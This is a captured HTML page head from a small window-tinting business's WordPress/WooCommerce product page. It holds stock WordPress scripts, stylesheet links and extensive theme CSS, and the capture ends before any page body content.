

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://instint.net.au/product/premium-quality/
body_size: 12066
content:
<!DOCTYPE html> 
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Premium Quality | Instint Window Tinting</title>
	<link rel="pingback" href="http://instint.net.au/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
		
			<link href='http://fonts.googleapis.com/css?family=Roboto:700,400,300' rel='stylesheet' type='text/css'>
	
	
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Instint Window Tinting &raquo; Feed" href="http://instint.net.au/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/instint.net.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://instint.net.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//instint.net.au/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='http://instint.net.au/wp-content/themes/multipurpose/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='headers-css' href='http://instint.net.au/wp-content/themes/multipurpose/styles/headers.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='color-override-css' href='http://instint.net.au/wp-content/themes/multipurpose/styles/color-override.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://instint.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://instint.net.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://instint.net.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://instint.net.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 2.5.0" />
<link rel="canonical" href="http://instint.net.au/product/premium-quality/" />
<link rel='shortlink' href='http://instint.net.au/?p=2478' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://instint.net.au/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finstint.net.au%2Fproduct%2Fpremium-quality%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://instint.net.au/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finstint.net.au%2Fproduct%2Fpremium-quality%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml"  title="New products" href="http://instint.net.au/shop/feed/" />			<style type="text/css">
			
							h1, h2, h3, h4, h5, h6,
				nav.mainmenu>ul>li>a,
				header p.title,
				ul.tabs li a,
				ul.accordion li>a,
				ul.accordion li>a:before,
				.main .content-slider.big article,
				.slider4 h3+p,
				.slider5 h3,
				.slider5 h2 + p,
				.slider6 article h3,
				.slider7 .controls ul a,
				.slider9 h3+p,
				.slider9 .slider-titles a,
				.slider11 h3+p,
				.hp-quote p,
				.hp-intro p.slogan,
				.cat-archive ul li,
				.product .price span,
				.events .rss-link a,
				.calendar th,
				.calendar td span.day, .calendar td a.day,
				.content>aside section > div > ul.menu,
				blockquote.quote p,
				p.progress,
				.box h4,
				table.alt th,
				.pricing-plan p.subtitle,
				.pricing-plan p.price,
				table.pricing th,
				.e404 p,
				.e404 article form + p {font-family: Roboto !important;}
			
					</style>
		
		<style type="text/css">
		.main-header-wrapper {
    background: #0d253f none repeat scroll 0 0;
    padding-top: 1px;
}
.p-none {
    background-color: #58595b;
}
header.h11 nav.mainmenu > ul > li > a {
font-size:12px;
color:#fff !important;
}
header.h11 nav.mainmenu > ul > li{
height:23px !important;}
.color-custom header.h11 nav.mainmenu > ul > li.current-menu-item > a, .color-custom header.h11 nav.mainmenu > ul > li.current-menu-ancestor > a {
    background: #fff !important;
    color: #07253e !important;
}
header.h11.sticky nav.mainmenu {
    height: 31px;
}
.t01 footer h3 span {
    border-bottom-width: 2px;
    margin-bottom: -2px;
    padding: 5px 0;
}
.t01 h2.underline span {
    border-bottom: 3px solid #07253e;
    margin-bottom: -2px;
    padding-bottom: 10px;
}
.t01 h2.underline {
    border-bottom: 1px solid #57585a;
}
.t01 footer h3 {
    border-bottom: 2px solid #cacbcb;
    font-size: 1.385em;
    font-weight: 300;
}
.col3 h3, .col4 h3 {
    color: #1a293f;
    font-size: 1.4em;
    margin: 0.5em 0;
}
.slider8 article > div > div > h3  {
display:none !important; }	</style>
			<style type="text/css">
		.color-custom .required,
.color-custom a:hover, .color-custom header p.title a:hover,
.color-custom .directory h2 a:hover {color: #07253e;}
.color-custom .top nav > ul > li.current-menu-item > a,
.color-custom .top nav > ul > li.current-menu-item:hover > a,
.color-custom .top nav > ul > li.current_page_item > a,
.color-custom .top nav > ul > li.current_page_item:hover > a,
.color-custom .top nav > ul > li.current-menu-ancestor > a {background: #07253e; color: #fff;}
.color-custom header .top ul ul a {color: #3f3f3f;}
.color-custom .main-header a {color: #3f3f3f;}
.color-custom blockquote {border-left-color: #07253e;}
.color-custom nav.mainmenu>ul>li:hover>a {color: #07253e;}
.color-custom nav.mainmenu>ul>li.current-menu-item>a {color: #07253e;}
.color-custom.t03 h2.underline, .color-custom.t01 h3.underline span, .color-custom h2 span, .color-custom h2:first-child span, .color-custom h2.underline span, .color-custom h3 span, .color-custom.t03 .widget h3 {border-color: #07253e;}
.color-custom .more a:hover {color: #07253e;}
.color-custom h2.alt span {border-bottom: 2px solid #07253e;}
.color-custom .dc-alt {color: #07253e;}
.color-custom ul.tabs a.selected {border: 1px solid #07253e; border-bottom: 3px solid #07253e; background: #07253e; color: #fff;}
.color-custom a:hover .circle {border-color: #07253e; background: #07253e; color: #fff;}
.color-custom .wp-pagenavi span.current {color: #07253e;}
.color-custom .wp-pagenavi a:hover {color: #07253e;}
.color-custom ul.accordion li>a:before {color: #07253e;}
.color-custom .content-slider article h3 a:hover {color: #07253e;}
.color-custom ul.hp-services li h3 a:hover {color: #07253e;}
.color-custom .hp-recent-work article h3 a:hover {color: #07253e;}
.color-custom .filters ul a:hover {color: #07253e;}
.color-custom .filters ul a.selected {background: #07253e; color: #fff;}
.color-custom .portfolio article h3 a:hover {color: #07253e;}
.color-custom .project p.copyright a:hover {color: #07253e;}
.color-custom .project dl {border-left: 2px solid #07253e;}
.color-custom .project-nav a:hover {color: #07253e;}
.color-custom .postlist article h2 a:hover {color: #07253e;}
.color-custom .post-meta a:hover, .tags a:hover {color: #07253e;}
.color-custom .post-author h3 a:hover {color: #07253e;}
.color-custom .comment-author a:hover {color: #07253e;}
.color-custom .popular-objects a:hover {color: #07253e;}
.color-custom .events .rss-link a:hover {color: #07253e;}
.color-custom .events-head a:hover {color: #07253e;}
.color-custom .calendar td a.day:hover {color: #07253e;}
.color-custom .sidebar a:hover {color: #07253e;}
.color-custom p.progress>span.fill {background: #07253e;}
.color-custom .tooltip-dark {position: relative; background: #07253e; color: #fff;}
.color-custom span.tooltip.dark {background: #07253e;}
.color-custom .testimonial>div>p:first-child {background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="20px" height="13px"><g><g><path fill="%2307253e" d="M6.034,4.205l0.841-1.458c0.514-0.891,0.209-2.028-0.681-2.543 C5.304-0.31,4.165-0.005,3.651,0.886L0.549,6.259C0.496,6.351,0.457,6.447,0.421,6.544c-0.277,0.588-0.444,1.237-0.444,1.93 c0,2.512,2.036,4.547,4.546,4.547c2.511,0,4.547-2.035,4.547-4.547C9.07,6.495,7.798,4.829,6.034,4.205z M17.034,4.205 l0.841-1.458c0.514-0.891,0.209-2.028-0.682-2.543c-0.89-0.514-2.028-0.209-2.542,0.682l-3.103,5.373 c-0.054,0.093-0.094,0.191-0.13,0.289c-0.276,0.586-0.442,1.235-0.442,1.926c0,2.512,2.035,4.547,4.547,4.547 c2.511,0,4.547-2.035,4.547-4.547C20.07,6.495,18.799,4.829,17.034,4.205z"/></g></g></svg>');}
.color-custom table.alt th {border-bottom: 3px solid #07253e; background: #07253e; color: #fff;}
.color-custom .pricing-plan:hover {border-top: 2px solid #07253e;}
.color-custom .pricing-plan:hover p.price strong {color: #07253e;}
.color-custom .pricing-plan:hover h2 {color: #07253e;}
.color-custom table.pricing tr.action td:first-child a:hover {color: #07253e;}
.color-custom .why-us ul li {background-image: url("http://instint.net.au/wp-content/themes/multipurpose/images/tick-gray.png");}
.color-custom ul.tick li {background: url("http://instint.net.au/wp-content/themes/multipurpose/images/tick-gray.png") 0 0 no-repeat;}
.color-custom footer {padding: 25px 0 0; color: #aeaeae;}
.color-custom footer a {color: #ebebeb;}
.color-custom footer a:hover {color: #aeaeae;}
.color-custom p.more a {color: #3f3f3f;}
.color-custom p.more a:hover {color: #07253e;}
@media (max-width: 980px) {
	.color-custom footer {margin: 0 -20px; padding: 25px 20px 0;}
}

.color-custom button[type="submit"], .color-custom input[type="submit"], .color-custom a.button, .color-custom .pricing-plan a.button, .color-custom table.pricing a.button, .color-custom .directory .searchform button {border-color: #07253e; border-top-color: #07253e;background: #07253e;
background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 1 1" preserveAspectRatio="none"><linearGradient id="grad-ucgg-generated" gradientUnits="userSpaceOnUse" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#07253e" stop-opacity="1"/><stop offset="100%" stop-color="#07253e" stop-opacity="1"/></linearGradient><rect x="0" y="0" width="1" height="1" fill="url(#grad-ucgg-generated)" /></svg>');
background: -moz-linear-gradient(top,  #07253e 0%, #07253e 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#07253e), color-stop(100%,#07253e));
background: -webkit-linear-gradient(top,  #07253e 0%,#07253e 100%);
background: -o-linear-gradient(top,  #07253e 0%,#07253e 100%);
background: -ms-linear-gradient(top,  #07253e 0%,#07253e 100%);
background: linear-gradient(to bottom,  #07253e 0%,#07253e 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07253e', endColorstr='#07253e',GradientType=0 );
color: #fff; text-shadow: 0 -1px 0 #07253e;}
.color-custom button[type="submit"]:hover, .color-custom input[type="submit"]:hover, .color-custom a.button:hover, .color-custom table.pricing a.button:hover, .color-custom .directory .searchform button:hover {background: #07253e;
background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 1 1" preserveAspectRatio="none"><linearGradient id="grad-ucgg-generated" gradientUnits="userSpaceOnUse" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#07253e" stop-opacity="1"/><stop offset="100%" stop-color="#07253e" stop-opacity="1"/></linearGradient><rect x="0" y="0" width="1" height="1" fill="url(#grad-ucgg-generated)" /></svg>');

background: -moz-linear-gradient(top,  #07253e 0%, #07253e 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#07253e), color-stop(100%,#07253e));
background: -webkit-linear-gradient(top,  #07253e 0%,#07253e 100%);
background: -o-linear-gradient(top,  #07253e 0%,#07253e 100%);
background: -ms-linear-gradient(top,  #07253e 0%,#07253e 100%);
background: linear-gradient(to bottom,  #07253e 0%,#07253e 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07253e', endColorstr='#07253e',GradientType=0 );
color: #fff;}

.color-custom .slider-pager a {background-image: url("http://instint.net.au/wp-content/themes/multipurpose/images/paginator-gray.png");}
.color-custom .slider1 article h3 strong {color: #07253e;}

.color-custom header.h1 nav.mainmenu>ul>li:hover>a {color: #3f3f3f;}
.color-custom header.h1 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h1 nav.mainmenu>ul>li.current-menu-ancestor>a {color: #07253e;}
.color-custom header.h2 nav.mainmenu>ul>li:hover>a {border-bottom: 3px solid #07253e; color: #3f3f3f;}
.color-custom header.h2 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h2 nav.mainmenu>ul>li.current-menu-ancestor>a {border-bottom: 3px solid #07253e; color: #3f3f3f;}
.color-custom header.h3 nav.mainmenu>ul>li:hover>a {border-bottom: 3px solid #07253e; background: #07253e; color: #fff;}
.color-custom header.h3 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h3 nav.mainmenu>ul>li.current-menu-ancestor>a {border-bottom: 3px solid #07253e; background: #07253e; color: #fff;}
.color-custom header.h4 nav.mainmenu>ul>li>a:active {color: #07253e;}
.color-custom header.h4 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h4 nav.mainmenu>ul>li.current-menu-ancestor>a {color: #fff; background: #07253e url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="7px" height="5px"><g><g><polygon fill="%2307253e" points="0,0 0,5 7,0"/></g></g></svg>') 0% 32px no-repeat;}
.color-custom header.h4 nav.mainmenu>ul>li.current-menu-ancestor.parent,
.color-custom header.h4 nav.mainmenu>ul>li.current-menu-ancestor.parent:hover,
.color-custom header.h4 nav.mainmenu>ul>li.current-menu-item.parent,
.color-custom header.h4 nav.mainmenu>ul>li.current-menu-item.parent:hover {background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="7px" height="5px"><g><g><polygon fill="%2307253e" points="0,0 0,5 7,0"/></g></g></svg>') 0% 32px no-repeat;}
.color-custom header.h5 {border-bottom: 2px solid #07253e;}
.color-custom header.h5 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h5 nav.mainmenu>ul>li.current-menu-ancestor>a,
.color-custom header.h5 nav.mainmenu>ul>li:hover>a {border-bottom: 1px solid #07253e; background: #07253e; color: #fff;}
.color-custom header.h6 {border-bottom: 2px solid #07253e;}
.color-custom header.h6 nav.mainmenu>ul>li.current-menu-item>a, 
.color-custom header.h6 nav.mainmenu>ul>li.current-menu-ancestor>a,
.color-custom header.h6 nav.mainmenu>ul>li:hover>a {background: #07253e; color: #fff;}
